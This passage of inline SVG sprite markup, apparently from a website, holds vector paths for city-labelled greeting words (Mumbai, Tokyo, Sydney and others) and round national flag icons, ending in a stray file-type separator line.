2.352.35 2.352 1.603 0 1.274-.938 1.631-2.352 1.631H1.66V5.611h2.702Zm-.189-4.256c1.295 0 2.331.294 2.331 1.54 0 1.281-1.022 1.568-2.317 1.568H1.66V1.355h2.513Zm8.9 1.855c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm8.75-1.078c-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.134-2.66-2.772-2.66Zm6.3.14h-1.148v7.623c0 .602-.273.861-.679.861-.217 0-.42-.056-.595-.133l-.273.994c.252.126.63.217.966.217 1.043 0 1.73-.658 1.73-1.883V3.35ZM27.535.193a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .82-.343.82-.798a.811.811 0 0 0-.82-.819Zm6.018 3.017c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.521-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm11.438-.938h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V3.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.59 0 3.031-.917 3.031-2.926V3.35Zm5.428-.14c-.791 0-1.484.364-1.946 1.015V3.35h-1.127V10h1.14V6.297c0-1.225.715-2.002 1.73-2.002.378 0 .826.091 1.14.259l.28-1.127c-.356-.154-.741-.217-1.217-.217Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 62 11" id="svg-greet-mumbai" xmlns="http://www.w3.org/2000/svg"><path d="M8.626.2H7.394v7.693L1.465.193H.352V10h1.232l.007-7.693 5.922 7.7h1.113V.2Zm8.918 3.15h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.345 0 2.283 1.029 2.283 2.387 0 1.365-.938 2.394-2.282 2.394-1.366 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM28.213 3.21c-.903 0-1.932.329-2.478 1.337-.441-.833-1.33-1.337-2.457-1.337-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V6.269c0-1.211.86-1.974 1.96-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.127-2.66-2.772-2.66Zm11.439.14h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.289-2.387Zm10.76-.35c-.645-.441-1.604-.721-2.654-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.721 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.981.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm6.496-.588h-2.793V1.264h-1.148V3.35h-1.42v1.043h1.42v3.262c0 1.694.861 2.485 2.303 2.485a3.35 3.35 0 0 0 1.995-.658l-.539-.861c-.378.259-.868.448-1.358.448-.72 0-1.253-.434-1.253-1.435V4.393h2.793V3.35Zm4.615-.14c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-new-york" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 15" id="svg-greet-palma" xmlns="http://www.w3.org/2000/svg"><path d="M.998 14.15h1.4l-.182-6.657H1.18L.998 14.15Zm.693-8.015a.98.98 0 0 0 .96-.959c0-.511-.449-.966-.96-.966-.51 0-.952.455-.952.966 0 .518.441.959.952.959ZM6.161 1.2H4.927V11H6.16V6.646h5.782V11h1.232V1.2h-1.232v4.284H6.16V1.2Zm12.628 3.01c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387ZM25.37.92h-1.14V11h1.14V.92Zm8.742 3.43h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM37.856 1.2h-1.4l.182 6.657h1.036l.182-6.657Zm-.693 8.015a.98.98 0 0 0-.959.959c0 .511.448.966.96.966.51 0 .951-.455.951-.966a.973.973 0 0 0-.952-.959Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 106 12" id="svg-greet-phuket" xmlns="http://www.w3.org/2000/svg"><path d="M7.78 2.131C6.856 1.494 5.73 1.06 4.252 1.06 2.187 1.06.507 2.117.507 4.007c0 1.673 1.288 2.422 2.905 2.618l.91.112c1.526.189 2.345.623 2.345 1.533 0 1.106-1.148 1.701-2.61 1.701-1.247 0-2.514-.497-3.193-1.085l-.672.98c.945.791 2.471 1.274 3.864 1.274 2.121 0 3.892-1.022 3.892-2.975 0-1.729-1.42-2.401-3.08-2.604l-.86-.105c-1.47-.182-2.22-.637-2.22-1.526 0-1.057 1.022-1.701 2.457-1.701 1.134 0 2.107.364 2.905.903l.63-1.001Zm8.606 2.219h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm11.166-.938h-1.295L21 9.789 19.117 4.35h-1.225L20.286 11h1.344l1.897-5.411L25.43 11h1.365l2.394-6.65h-1.197l-1.89 5.453-1.911-5.453Zm12.812 0h-1.148v.896c-.526-.63-1.303-1.036-2.346-1.036-1.868 0-3.324 1.456-3.324 3.465s1.456 3.465 3.325 3.465c1.042 0 1.82-.406 2.344-1.029V11h1.149V4.35Zm-3.36.938c1.343 0 2.282 1.029 2.282 2.387 0 1.365-.939 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387Zm10.759-.35c-.644-.441-1.603-.721-2.653-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.72 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.98.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm4.803-.728c-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92H51.55v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM57.92 4.21c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Zm7.868-1.015c-1.911 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.61-.784c-.566.49-1.273.791-2.05.791-1.141 0-2.1-.679-2.261-2.058h5.229c.007-.126.02-.28.02-.427-.013-2.037-1.315-3.444-3.128-3.444Zm-.021 1.015c1.078 0 1.84.756 1.98 1.932h-4.066c.175-1.134.91-1.932 2.086-1.932ZM81.304 11h1.68l-4.858-4.998L82.683 1.2h-1.596L77.11 5.491h-1.134V1.2h-1.232V11h1.232V6.653h1.12L81.304 11Zm6.107-6.79c-.791 0-1.484.364-1.946 1.015V4.35h-1.127V11h1.141V7.297c0-1.225.714-2.002 1.729-2.002.378 0 .826.091 1.141.259l.28-1.127c-.357-.154-.742-.217-1.218-.217Zm8.723.14h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V4.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.589 0 3.03-.917 3.03-2.926V4.35Zm5.84-.14c-1.05 0-1.827.406-2.345 1.029V.92h-1.14V11h1.14v-.889c.518.623 1.295 1.029 2.345 1.029 1.862 0 3.325-1.456 3.325-3.465s-1.463-3.465-3.325-3.465Zm-.133 1.078c1.358 0 2.282 1.064 2.282 2.387s-.903 2.394-2.282 2.394c-1.344 0-2.282-1.029-2.282-2.394 0-1.358.938-2.387 2.282-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-singapore" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 14" id="svg-greet-sydney" xmlns="http://www.w3.org/2000/svg"><path d="M5.854 1.053C2.942 1.053.78 3.153.78 6.1c0 3.199 2.45 5.04 5.02 5.04 2.967 0 4.773-2.247 4.773-5.096 0-.098-.006-.203-.013-.308H6.28v1.148h2.94c-.189 1.918-1.42 3.08-3.423 3.08-2.1 0-3.73-1.561-3.73-3.864s1.63-3.864 3.786-3.864c1.183 0 2.212.504 2.891 1.316l.903-.875c-.889-1.015-2.24-1.624-3.794-1.624Zm6.81-.133-.407 3.605h.987L14 .92h-1.337Zm5.444 3.29c-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92h-1.148v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm12.096-.938H29.19v.896c-.524-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.457 3.465 3.326 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.147V4.35Zm-3.36.938c1.345 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.364 0-2.288-1.071-2.288-2.394 0-1.323.902-2.387 2.288-2.387ZM38.9 4.35h-1.26l-2.275 4.088L32.97 4.35h-1.281l3.03 5.229-2.456 4.256h1.267l5.369-9.485Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 68 13" id="svg-greet-tokyo" xmlns="http://www.w3.org/2000/svg"><path d="M1.276 2.186V3.32c1.106.098 2.31.154 3.71.154 1.288 0 2.814-.098 3.766-.168V2.158a36.525 36.525 0 0 1-3.766.196c-1.414 0-2.702-.056-3.71-.168Zm.56 5.642L.702 7.716c-.126.56-.28 1.218-.28 1.946 0 1.764 1.652 2.688 4.494 2.688 1.988 0 3.766-.21 4.774-.476l-.014-1.204c-1.064.336-2.87.546-4.788.546-2.24 0-3.332-.728-3.332-1.806 0-.518.112-1.036.28-1.582Zm17.822-6.216-1.246-.504c-.168.42-.35.756-.504 1.092-.77 1.344-3.836 7.084-4.858 9.912l1.204.42c.196-.686.784-2.352 1.218-3.178.532-1.106 1.596-2.254 2.716-2.254.63 0 .994.378 1.022.98.042.77.028 1.848.07 2.674.042.826.532 1.764 2.03 1.764 2.03 0 3.206-1.568 3.948-3.822l-.938-.756c-.35 1.498-1.274 3.43-2.842 3.43-.602 0-1.078-.308-1.12-1.008-.056-.686-.028-1.75-.056-2.576-.042-1.106-.714-1.708-1.652-1.708-.672 0-1.4.266-2.072.868.714-1.358 2.002-3.682 2.632-4.648a7.37 7.37 0 0 1 .448-.686Zm12.712.938.014 1.134c1.526.168 4.242.168 5.74 0V2.55c-1.386.21-4.228.266-5.754 0Zm.546 5.712-1.008-.098c-.154.672-.224 1.176-.224 1.638 0 1.316 1.05 2.1 3.388 2.1 1.456 0 2.632-.112 3.5-.294l-.028-1.176c-1.12.266-2.212.378-3.458.378-1.918 0-2.366-.63-2.366-1.274 0-.378.07-.77.196-1.274Zm-3.206-6.79-1.246-.098c-.014.308-.056.658-.098.98-.168 1.162-.63 3.556-.63 5.614 0 1.904.238 3.514.518 4.508l.994-.07c-.014-.154-.028-.35-.042-.49 0-.168.028-.434.07-.63.126-.672.644-2.142.994-3.136l-.588-.462c-.238.574-.56 1.414-.798 2.044a15.302 15.302 0 0 1-.126-1.946c0-1.582.434-4.074.7-5.376.056-.252.168-.7.252-.938Zm16.212-.434-1.26-.056c.028.378 0 .714-.056 1.162-.168 1.344-.91 4.816-1.974 6.902l1.036.364a5.18 5.18 0 0 1 .434-.644c.924-1.106 2.478-1.68 4.144-1.68 1.638 0 2.492.812 2.492 1.848 0 2.31-3.136 2.856-6.384 2.408l.294 1.12c4.256.448 7.238-.63 7.238-3.556 0-1.638-1.302-2.772-3.528-2.772-1.456 0-2.716.35-3.934 1.204.476-1.302 1.036-4.004 1.232-5.124.084-.364.154-.798.266-1.176ZM41.568 2.83l.014 1.092c.798.07 1.694.14 2.646.14 1.918 0 4.774-.28 6.762-.63l-.028-1.078c-2.198.49-4.956.7-6.748.7-.84 0-1.904-.098-2.646-.224Zm18.004.896.014 1.064c.812.056 1.54.084 2.352.084 1.638 0 3.346-.112 4.83-.364V3.432c-1.414.294-3.136.42-4.816.42-.826 0-1.582-.042-2.38-.126Zm4.9-2.506h-1.26c.042.252.056.616.056.868 0 .49.014 1.372.014 2.338 0 1.848.182 4.466.182 5.474 0 .938-.336 1.526-1.512 1.526-1.022 0-1.708-.378-1.708-1.106 0-.672.728-1.134 1.778-1.134 1.778 0 3.192.952 4.662 2.324l.602-.924c-1.176-1.064-2.814-2.254-5.166-2.254-1.848 0-2.884.924-2.884 2.1 0 1.26 1.022 2.016 2.898 2.016 1.89 0 2.422-1.12 2.422-2.268 0-1.442-.21-3.626-.21-5.782 0-.826.014-1.82.042-2.338.014-.266.042-.56.084-.84Zm-6.902.098-1.232-.112a8.748 8.748 0 0 1-.098 1.008c-.168 1.148-.644 3.822-.644 5.88 0 1.89.266 3.43.532 4.438l.994-.084c-.014-.14-.028-.35-.042-.49a2.563 2.563 0 0 1 .056-.63c.14-.686.658-2.114 1.008-3.094l-.574-.448a42.784 42.784 0 0 0-.812 2.072 13.185 13.185 0 0 1-.14-1.96c0-1.568.42-4.34.7-5.642a9.17 9.17 0 0 1 .252-.938Z" fill="#000"/></symbol><symbol viewBox="0 0 18 18" id="svg-hong-kong" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><path fill="#F0F0F0" d="M9.93 6.81c-.205.85-.569.688-.747 1.43a1.957 1.957 0 0 1 .915-3.805c-.357 1.484.014 1.613-.169 2.374Zm-2.727.63c.746.457.48.753 1.13 1.152a1.957 1.957 0 0 1-3.336-2.046c1.301.798 1.539.485 2.206.894Zm-.243 2.787c.666-.568.865-.223 1.445-.718a1.957 1.957 0 0 1-2.976 2.54c1.16-.99.936-1.314 1.531-1.822Zm2.576 1.093c-.334-.809.055-.891-.237-1.596a1.957 1.957 0 0 1 1.497 3.615c-.584-1.41-.96-1.296-1.26-2.02Zm1.836-2.113c-.873.069-.831-.327-1.592-.268a1.957 1.957 0 0 1 3.902-.305c-1.522.119-1.53.512-2.31.573Z"/></g></symbol><symbol viewBox="0 0 18 20" id="svg-india" xmlns="http://www.w3.org/2000/svg"><defs><circle id="aua" cx="10" cy="9" r="9"/></defs><g transform="rotate(90 9 9)" fill="none" fill-rule="evenodd"><mask id="aub" fill="#fff"><use xlink:href="#aua"/></mask><use fill="#D8D8D8" xlink:href="#aua"/><path fill="#F93" fill-rule="nonzero" mask="url(#aub)" d="M1 22.5v-27h18v27z"/><path fill="#F9F9F9" fill-rule="nonzero" mask="url(#aub)" d="M7 22.5v-27h6v27z"/><path fill="#128807" fill-rule="nonzero" mask="url(#aub)" d="M13 22.5v-27h6v27z"/><path d="M12.4 9a2.4 2.4 0 1 0-4.8 0 2.4 2.4 0 0 0 4.8 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path d="M12.1 9a2.1 2.1 0 1 0-4.2 0 2.1 2.1 0 0 0 4.2 0Z" fill="#FFF" fill-rule="nonzero" mask="url(#aub)"/><path d="M10.42 9a.42.42 0 1 0-.84 0 .42.42 0 0 0 .84 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path fill="#008" fill-rule="nonzero" mask="url(#aub)" d="m12.1 9-1.26-.072-.6.072.6.072zM12.028 9.544l-1.198-.396-.598-.086.56.225zM11.819 10.05l-1.056-.692-.555-.238.483.362zM11.485 10.485l-.84-.942-.475-.373.373.475zM11.05 10.819l-.568-1.128-.362-.483.238.555zM10.544 11.028l-.257-1.235-.225-.561.086.598zM10 11.1l.072-1.26-.072-.6-.072.6zM9.456 11.028l.396-1.198.086-.598-.225.56zM8.95 10.819l.692-1.056.238-.555-.362.483zM8.515 10.485l.942-.84.373-.475-.475.373zM8.181 10.05l1.128-.568.483-.362-.555.238zM7.972 9.544l1.235-.257.561-.225-.598.086zM7.9 9l1.26.072.6-.072-.6-.072zM7.972 8.456l1.198.396.598.086-.56-.225zM8.181 7.95l1.056.692.555.238-.483-.362zM8.515 7.515l.84.942.475.373-.373-.475zM8.95 7.181l.568 1.128.362.483-.238-.555zM9.456 6.972l.257 1.235.225.561-.086-.598zM10 6.9l-.072 1.26.072.6.072-.6zM10.544 6.972l-.396 1.198-.086.598.225-.56zM11.05 7.181l-.692 1.056-.238.555.362-.483zM11.485 7.515l-.942.84-.373.475.475-.373zM11.819 7.95l-1.128.568-.483.362.555-.238zM12.028 8.456l-1.235.257-.561.225.598-.086z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-japan" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><circle cx="9" cy="9" r="3.913" fill="#D80027"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-monaco" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="awa" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#ED2224"/><stop offset="100%" stop-color="#ED2224"/></linearGradient><path id="awb" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/></defs><g fill="none" fill-rule="evenodd"><path fill="url(#awa)" fill-rule="nonzero" d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5Z" transform="rotate(-90 9 9)"/><path fill="#F9F9F9" fill-rule="nonzero" d="M8.963 18c3.956 0 7.31-2.564 8.5-6.121h-17C1.65 15.436 5.006 18 8.963 18Z"/><g transform="rotate(-90 6 6)"><mask id="awc" fill="#fff"><use xlink:href="#awb"/></mask><use fill="#F9F9F9" fill-rule="nonzero" xlink:href="#awb"/><path fill="url(#awa)" mask="url(#awc)" d="M3-4h10v29H3z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-russia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#D52B1E" d="M9.037 17.925a8.964 8.964 0 0 0 8.5-6.121h-17c1.19 3.556 4.544 6.12 8.5 6.12Z"/><path fill="#F9F9F9" d="M9.037 0c-3.956 0-7.31 2.564-8.5 6.121h17C16.35 2.564 12.994 0 9.037 0Z"/><path fill="#0039A6" d="M.075 8.962c0 .994.164 1.948.463 2.842h17a8.95 8.95 0 0 0 0-5.683h-17a8.949 8.949 0 0 0-.463 2.841Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-singapore" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#D80027" d="M0 9a9 9 0 0 1 18 0"/><g fill="#F0F0F0"><path d="M5.48 4.696A2.74 2.74 0 0 1 7.63 2.021a2.74 2.74 0 1 0 0 5.35A2.74 2.74 0 0 1 5.48 4.696ZM9.001 2.153l.194.597h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/><path d="m7.476 3.326.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM10.526 3.326l.194.598h.629l-.509.37.194.598-.508-.37-.509.37.195-.598-.509-.37h.629zM9.939 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM8.063 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-spain" xmlns="http://www.w3.org/2000/svg"><defs><path id="aza" d="M6.925 8.963A8.964 8.964 0 0 0 .804.463v17c3.556-1.19 6.12-4.544 6.12-8.5Z"/><path id="azd" d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17C2.564 1.65 0 5.006 0 8.963Z"/><path id="azf" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/><linearGradient id="azb" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#D41E21"/><stop offset="100%" stop-color="#D41E21"/></linearGradient></defs><g fill="none" fill-rule="evenodd" transform="rotate(90 9 9)"><g transform="translate(11)"><mask id="azc" fill="#fff"><use xlink:href="#aza"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#aza"/><path fill="#FFC402" mask="url(#azc)" d="M0-3h2v27H0z"/></g><mask id="aze" fill="#fff"><use xlink:href="#azd"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#azd"/><path fill="#FFC402" mask="url(#aze)" d="M5-3h2v27H5z"/><use fill="#FFC402" fill-rule="nonzero" xlink:href="#azf" transform="translate(6)"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-thailand" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#A51931" d="M2.292 15h13.416A8.978 8.978 0 0 1 9 18a8.978 8.978 0 0 1-6.708-3zM15.708 3H2.292A8.978 8.978 0 0 1 9 0a8.978 8.978 0 0 1 6.708 3z"/><path fill="#F4F5F8" d="M2.292 3h13.416a8.994 8.994 0 0 1 1.78 3H.512a8.994 8.994 0 0 1 1.78-3zm-1.78 9h16.976a8.994 8.994 0 0 1-1.78 3H2.292a8.994 8.994 0 0 1-1.78-3z"/><path fill="#2C2A4A" d="M.512 6h16.976c.332.938.512 1.948.512 3s-.18 2.062-.512 3H.512A8.985 8.985 0 0 1 0 9c0-1.052.18-2.062.512-3Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-arab-emirates" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#000" d="m5.087 12.13.783 5.31a9.003 9.003 0 0 0 11.57-5.31H5.087Z"/><path fill="#6DA544" d="M5.087 5.87 5.87.56a9.003 9.003 0 0 1 11.57 5.31H5.087Z"/><path fill="#A2001D" d="M0 9a9.003 9.003 0 0 0 5.87 8.44V.56A9.003 9.003 0 0 0 0 9Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-kingdom" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M1.86 3.52A8.967 8.967 0 0 0 .31 6.652h4.682L1.86 3.52zm15.83 3.132a8.968 8.968 0 0 0-1.55-3.132l-3.132 3.132h4.682zM.31 11.348a8.968 8.968 0 0 0 1.55 3.131l3.132-3.131H.31zM14.48 1.86A8.968 8.968 0 0 0 11.347.31v4.682l3.131-3.132zM3.52 16.14c.92.706 1.98 1.24 3.132 1.55v-4.682L3.52 16.139zM6.652.31A8.968 8.968 0 0 0 3.52 1.86l3.132 3.132V.31zm4.696 17.38a8.968 8.968 0 0 0 3.131-1.55l-3.131-3.132v4.682zm1.66-6.342 3.131 3.131a8.968 8.968 0 0 0 1.55-3.131h-4.681z" fill="#0052B4"/><g fill="#D80027"><path d="M17.924 7.826h-7.75V.076a9.09 9.09 0 0 0-2.348 0v7.75H.076a9.09 9.09 0 0 0 0 2.348h7.75v7.75a9.089 9.089 0 0 0 2.348 0v-7.75h7.75a9.089 9.089 0 0 0 0-2.348Z"/><path d="m11.348 11.348 4.016 4.016c.185-.185.36-.378.529-.578l-3.438-3.438h-1.107zm-4.696 0-4.016 4.016c.185.185.378.36.578.529l3.438-3.438v-1.107zm0-4.696L2.636 2.636c-.185.185-.36.378-.529.578l3.438 3.438h1.107zm4.696 0 4.016-4.016a9.012 9.012 0 0 0-.578-.529l-3.438 3.438v1.107z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-states" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M8.608 9H18c0-.812-.109-1.599-.31-2.347H8.608V9zm0-4.695h8.07a9.047 9.047 0 0 0-2.076-2.348H8.608v2.348zM9 18a8.961 8.961 0 0 0 5.602-1.956H3.397A8.961 8.961 0 0 0 9 18zm-7.68-4.304H16.68a8.946 8.946 0 0 0 1.01-2.348H.31a8.946 8.946 0 0 0 1.012 2.348z" fill="#D80027"/><path fill="#0052B4" d="M4.169 1.405h.82l-.763.555.292.897-.763-.555-.763.555.252-.775a9.05 9.05 0 0 0-1.746 1.945h.263l-.486.353a8.985 8.985 0 0 0-.217.385l.231.713-.432-.314c-.108.228-.206.46-.295.699l.256.786h.943l-.763.554.291.897-.762-.554-.457.332C.024 8.245 0 8.62 0 9h9V0a8.957 8.957 0 0 0-4.831 1.405ZM4.518 8.1l-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554ZM7.746 8.1l-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554Zm0-2.621.292.897-.763-.555-.763.555.292-.897-.763-.555h.943L6.983.51l.291.896h.943l-.763.555Z"/></g></symbol></svg>

--- FILE ---
content_type: application/x-javascript
